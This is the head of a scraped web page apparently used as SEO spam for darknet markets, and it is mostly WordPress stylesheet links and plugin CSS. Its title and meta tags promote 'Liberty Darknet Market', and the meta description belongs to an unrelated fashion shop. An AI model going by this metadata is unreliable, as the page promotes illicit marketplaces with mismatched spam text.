

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asapmarket-onion.com/wall-market-darknet/
body_size: 23134
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wall Market Darknet - Liberty Darknet Market</title>
	<meta name="description" content="Wall market darknet! DSMNY E-SHOP - Dover Street Market" />
	<link rel="canonical" href="https://asapmarket-onion.com/wall-market-darknet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wall Market Darknet - Liberty Darknet Market" />
	<meta property="og:description" content="Wall market darknet! DSMNY E-SHOP - Dover Street Market" />
	<meta property="og:url" content="https://asapmarket-onion.com/wall-market-darknet/" />
	<meta property="og:site_name" content="Wall Market Darknet - Liberty Darknet Market" />
	<meta property="og:image" content="https://www.darknetstats.com/wp-content/uploads/2019/07/yellow-brick-logo.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="588" />
	<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='https://fonts.googleapis.com' />
<link rel='dns-prefetch' href='https://s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Asap Market Onion | Darknet Markets" href="https://asapmarket-onion.com/rss/" />

		<style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='/templates/darkwebmagazine.com/wp-includes/css/dist/block-library/style.min%EF%B9%96ver=5.7.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='/templates/darkwebmagazine.com/wp-includes/css/dist/block-library/theme.min%EF%B9%96ver=5.7.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/accesspress-social-counter/css/frontend%EF%B9%96ver=1.9.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/easy-digital-downloads/templates/edd.min%EF%B9%96ver=2.10.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min%EF%B9%96ver=3.2.0.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min%EF%B9%96ver=3.2.0.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min%EF%B9%96ver=5.7.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/wpdiscuz/themes/default/style%EF%B9%96ver=7.3.4.css' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#D92C26}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#D92C26}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #D92C26}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #D92C26}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #D92C26}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#D92C26}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#D92C26}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #D92C26}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #D92C26}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #D92C26}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#D92C26}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#D92C26}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #D92C26}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #D92C26}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#D92C26}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#D92C26}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #D92C26}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #D92C26}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#D92C26}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #D92C26}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#D92C26}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#D92C26}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #D92C26}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #D92C26}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#D92C26}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#D92C26}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #D92C26}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #D92C26}#wpdcom .wpd-blog-shop_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-shop_manager .wpd-comment-author, #wpdcom .wpd-blog-shop_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-shop_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-shop_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-shop_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-shop_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-shop_accountant .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-shop_accountant .wpd-comment-author, #wpdcom .wpd-blog-shop_accountant .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-shop_accountant .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-shop_accountant .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-shop_accountant .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-shop_accountant .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-shop_worker .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-shop_worker .wpd-comment-author, #wpdcom .wpd-blog-shop_worker .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-shop_worker .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-shop_worker .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-shop_worker .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-shop_worker .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-shop_vendor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-shop_vendor .wpd-comment-author, #wpdcom .wpd-blog-shop_vendor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-shop_vendor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-shop_vendor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-shop_vendor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-shop_vendor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-customer .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-customer .wpd-comment-author, #wpdcom .wpd-blog-customer .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-customer .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-customer .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-customer .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-customer .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#D92C26}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#D92C26}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#D92C26}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #D92C26}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #D92C26}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #D92C26}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #D92C26}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #D92C26}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#D92C26}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #D92C26}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#D92C26}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#D92C26}#wpdcom .wpd-comment-status .wpd-sticky{color:#D92C26}#wpdcom .wpd-thread-filter .wpdf-active{color:#D92C26;border-bottom-color:#D92C26}#wpdcom .wpd-comment-info-bar{border:1px dashed #e15752;background:#fceaea}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#D92C26}#wpdcom .wpd-filter-view-all:hover{background:#D92C26}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#D92C26}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#D92C26}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#D92C26}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#D92C26}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#D92C26}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#D92C26}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#D92C26}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #D92C26}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#D92C26;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#D92C26;border:1px solid #ec9693}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fontawesome-all.min%EF%B9%96ver=7.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min%EF%B9%96ver=5.7.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-hf-style-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/ekit-headerfooter/assets/css/ekit-headerfooter%EF%B9%96ver=1.4.5.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min%EF%B9%96ver=5.11.0.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/animations/animations.min%EF%B9%96ver=3.2.5.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min%EF%B9%96ver=3.2.5.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/css/frontend.min%EF%B9%96ver=3.2.5.css' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>@font-face{font-family:eicons;src:url(/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons%EF%B9%965.10.0.eot);src:url(/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons%EF%B9%965.10.0.eot#iefix) format("embedded-opentype"),url(/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons%EF%B9%965.10.0.woff2) format("woff2"),url(/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons%EF%B9%965.10.0.woff) format("woff"),url(/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons%EF%B9%965.10.0.ttf) format("truetype"),url(/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons%EF%B9%965.10.0.svg#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-7444-css'  href='/templates/darkwebmagazine.com/wp-content/uploads/elementor/css/post-7444%EF%B9%96ver=1625565184.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min%EF%B9%96ver=4.7.0.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='/templates/darkwebmagazine.com/wp-content/uploads/elementor/css/global%EF%B9%96ver=1625565184.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4128-css'  href='/templates/darkwebmagazine.com/wp-content/uploads/elementor/css/post-4128%EF%B9%96ver=1625565185.css' type='text/css' media='all' />
<link rel='stylesheet' id='wur_content_css-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/wp-ultimate-review/assets/public/css/content-page%EF%B9%96ver=1.4.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='/templates/darkwebmagazine.com/wp-includes/css/dashicons.min%EF%B9%96ver=5.7.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/tablepress/css/default.min%EF%B9%96ver=1.14.css' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C500%2C700%2C800%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i&amp;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/bootstrap.min%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/animate%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='icofonts-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/icofonts%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/owlcarousel.min%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/slick%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/jquery.mCustomScrollbar%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/magnific-popup%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-style-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/style%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<style id='vinkmag-style-inline-css' type='text/css'>body{ font-family:"Arimo"; }
        h1,h2,h3,h4,h5,
        .navbar-container .navbar .nav-item a { 
            font-family:"Heebo";font-style: normal;font-weight:400; 
        }

        .nav-menu li a,.post-cat,.post-list-item .nav-tabs li a,.ts-social-list li b,
        .widgets.ts-social-list-item ul li a b,.footer-social li a,.ts-cat-title span,
        .view-link-btn span { 
            font-family:"Heebo";
        }
        .body-inner-content{
          background-color:#f0f1f4;
          background-image: url();
          background-repeat: no-repeat;
          background-position: top center;
          background-size: cover;
        }

        /* primary background color*/
        .top-bar .top-social li.ts-date,
        .view-link-btn,
        .logo,
        .navbar-style1.navbar-container .navbar .nav-item a.active, 
        .navbar-style1.navbar-container .nav-search-button,
        .ts-title .title-before,
        .owl-dots .owl-dot span,
        #breaking_slider .owl-nav .owl-prev:hover, #breaking_slider .owl-nav .owl-next:hover,
        .navbar-container.navbar-style5 .nav-item a.active:before, 
        .navbar-container.navbar-style5 .nav-item a:hover:before,
         .navbar-container.navbar-style5 .nav-item a:focus:before,
        .ts-newslatter .newsletter-form .ts-submit-btn .btn:hover,
        .top-bar .ts-date-item,
        .header-middle.v2,
        .video-slider .post-video .ts-play-btn,
        .top-social li.ts-subscribe,
        .ts-title.title-bg .title-text,
        .ts-title.title-bg .title-after,
        .ts-widget-newsletter,
        .ts-widget-newsletter .newsletter-form .btn:hover,
        .header-standerd,
        .navbar-container.navbar-style2,
        .navbar-container.navbar-style2 .navbar,
        .navbar-style2.navbar-container .nav-search-button,
        .navbar-container.navbar-style3.navbar-dark .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .nav-item a:hover,
        .navbar-container.navbar-style3.navbar-dark .nav-item a:focus,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.active > a,
